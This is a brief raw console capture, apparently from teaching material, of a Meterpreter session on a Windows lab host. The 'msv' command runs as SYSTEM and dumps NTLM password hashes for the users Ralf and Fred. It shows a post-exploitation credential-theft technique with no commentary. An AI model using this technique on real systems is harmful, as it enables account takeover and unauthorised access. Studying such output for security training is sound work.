 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
[*] msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;1035282 NTLM WIN-LOANLOTDQLU Ralf lm{ 00000000000000000000
0000000000000 }, ntlm{ 2e520e18228ad8ea4060017234af43b2 }
0;1035232 NTLM WIN-LOANLOTDQLU Ralf lm{ 00000000000000000000
0000000000000 }, ntlm{ 2e520e18228ad8ea4060017234af43b2 }
0;669397 NTLM WIN-LOANLOTDQLU Fred lm{ aad3b435b51404eeaad
3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;669366 NTLM WIN-LOANLOTDQLU Fred lm{ aad3b435b51404eeaad
3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP WIN-LOANLOTDQLU$ n.s. (Credentials KO)
0;42061 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-LOANLOTDQLU$ n.s. (Credentials KO)
meterpreter >